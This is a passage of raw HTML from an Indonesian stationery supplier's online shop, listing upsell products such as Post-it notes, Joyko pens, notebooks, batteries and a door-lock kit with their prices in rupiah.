alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.supplierstationery.com/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.supplierstationery.com/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.supplierstationery.com/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_210" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-bottle-cleaner-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-210"><span class="product-image-wrapper"><!--mf_product_label_comment_210--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;harga&#x20;normal&#x20;15500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-210 {
    width: 152px;
}
.product-image-container-210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01R&#x20;&#x29;" href="https://www.supplierstationery.com/3m-scotch-brite-bottle-cleaner-refill.html">Scotch Brite Bottle Cleaner Refill ( 3m-scotch-brite-DBC-01R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="210" data-price-box="product-id-210">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-210"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.supplierstationery.com/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.supplierstationery.com/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="57000" data-price-type="" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.supplierstationery.com/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.supplierstationery.com/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.supplierstationery.com/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.supplierstationery.com/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.supplierstationery.com/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1706" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-transparent-label-sticker-lbsr-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1706"><span class="product-image-wrapper"><!--mf_product_label_comment_1706--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-transparent-label-sticker-lbsr-10_7n900c9hnbj1upgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1706 {
    width: 152px;
}
.product-image-container-1706 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10" href="https://www.supplierstationery.com/joyko-transparent-label-sticker-lbsr-10.html">Joyko Transparent Label Sticker LBSR-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1706" data-price-box="product-id-1706">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1706"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2048" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2048"><span class="product-image-wrapper"><!--mf_product_label_comment_2048--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17019_17081_17087.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087"/></span></span>  <style>.product-image-container-2048 {
    width: 152px;
}
.product-image-container-2048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087" href="https://www.supplierstationery.com/kaitan-gantungan-pakaian-dinding-merk-command.html">Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2048" data-price-box="product-id-2048">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="36500" data-price-type="" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.supplierstationery.com/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.supplierstationery.com/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 